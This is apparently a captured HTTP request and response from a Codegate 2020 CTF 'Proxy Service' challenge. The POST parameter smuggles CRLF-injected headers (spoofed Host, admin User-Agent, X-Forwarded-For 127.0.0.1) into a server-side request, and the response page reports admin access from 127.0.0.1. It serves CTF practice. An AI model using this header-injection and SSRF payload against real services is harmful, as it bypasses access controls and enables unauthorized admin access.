 Raw Params Headers Hex
POST /renderer/ HTTP/1.1
Host: 58.229.253.144
Content-Length: 234
Cache-Control: max-age=0
Origin: http://58.229.253.144
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://58.229.253.144/renderer/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
url=http://127.0.0.1/renderer/admin/ticket?ticket=d1023d87949901a4d1beda28fed3dd388160ed9a
HTTP/1.1%0d%0aHost: 127.0.0.1%0d%0aUser-Agent: AdminBrowser/1.337%0d%0aX-Forwarded-For:
127.0.0.1%0d%0aConnection: close%0d%0a%0d%0askycool
Raw Headers Hex HTML Render
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Codegate20 Proxy Service</title>
<link rel="stylesheet"
href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css" />
<link rel="stylesheet" href="/static/css/renderer.css" />
</head>
<body>
<div class="container">
<h3 class="text-center">Codegate '20 Proxy Service</h3>
<br />
<form method="POST">
<div class="form-row">
<div class="col-xs-10">
<input type="text" class="form-control" name="url"
placeholder="http://127.0.0.1/renderer/whatismyip" />
</div>
<div class="col-xs-2">
<button type="submit" class="btn btn-primary">Go!</button>
</div>
</div>
</form>
<br />
<br />
<br />
<h3 class="text-center">Our proxy says..</h3>
<div class="proxy-body">
Admin page accessed from 127.0.0.1 HTTP/1.1
</div>
</div>